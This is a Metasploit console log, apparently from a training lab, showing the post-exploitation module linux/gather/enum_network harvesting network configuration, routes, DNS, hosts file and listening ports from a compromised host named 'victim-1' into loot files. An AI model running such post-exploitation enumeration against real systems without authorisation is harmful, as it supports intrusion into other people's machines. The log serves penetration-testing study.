 msf5 post(linux/gather/enum_network) > run
[*] Running module against 192.191.69.3
[*] Module running as daemon
[+] Info:
[+]     Ubuntu 14.04.6 LTS
[+]     Linux victim-1 6.8.0-39-generic #39-Ubuntu SMP PREEMPT_DYNAMIC Fri Jul  5 21:49:14 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
[*] Collecting data...
[-] Failed to open file: /etc/ssh/sshd_config: core_channel_open: Operation failed: 1
[+] Network config stored in /root/.msf4/loot/20240808132644_default_192.191.69.3_linux.enum.netwo_787849.txt
[+] Route table stored in /root/.msf4/loot/20240808132644_default_192.191.69.3_linux.enum.netwo_512018.txt
[-] Unable to get data for Firewall config
[+] DNS config stored in /root/.msf4/loot/20240808132644_default_192.191.69.3_linux.enum.netwo_456218.txt
[-] Unable to get data for SSHD config
[+] Host file stored in /root/.msf4/loot/20240808132644_default_192.191.69.3_linux.enum.netwo_669936.txt
[-] Unable to get data for Active connections
[-] Unable to get data for Wireless information
[+] Listening ports stored in /root/.msf4/loot/20240808132644_default_192.191.69.3_linux.enum.netwo_802374.txt
[+] If-Up/If-Down stored in /root/.msf4/loot/20240808132644_default_192.191.69.3_linux.enum.netwo_454758.txt
[*] Post module execution completed